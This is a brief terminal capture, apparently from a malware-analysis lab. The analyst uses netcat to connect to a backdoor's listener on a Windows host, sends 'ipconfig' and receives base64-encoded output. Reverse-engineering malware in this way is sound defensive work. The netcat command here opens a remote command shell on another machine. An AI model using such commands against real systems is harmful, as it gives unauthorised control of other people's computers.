 remnux@remnux:~$ nc -nv 10.0.0.4 5555
Connection to 10.0.0.4 5555 port [tcp/*] succeeded!
WytdIHdoYXQgY29tbWFuZCBjYW4gSSBydW4gZm9yIHlvdQ==
ipconfig
CldpbmRvd3MgSVAgQ29uZmlndXJhdGlvbgoKCkV0aGVybmV0IGFkYXB0ZXIgRXRoZXJuZXQ6CgogICBDb25uZWN0aW9uLXNwZWNp
ZmljIEROUyBTdWZmaXggIC4gOiAKICAgTGluay1sb2NhbCBJUHY2IEFkZHJlc3MgLiAuIC4gLiAuIDogZmU4MDo6NDI2Yzo5NDVl
OjlhZDU6OWZhMiUzCiAgIElQdjQgQWRkcmVzcy4gLiAuIC4gLiAuIC4gLiAuIC4gLiA6IDEwLjAuMC40CiAgIFN1Ym5ldCBNYXNr
IC4gLiAuIC4gLiAuIC4gLiAuIC4gLiA6IDI1NS4yNTUuMjU1LjAKICAgRGVmYXVsdCBHYXRld2F5IC4gLiAuIC4gLiAuIC4gLiAu
IDogCg==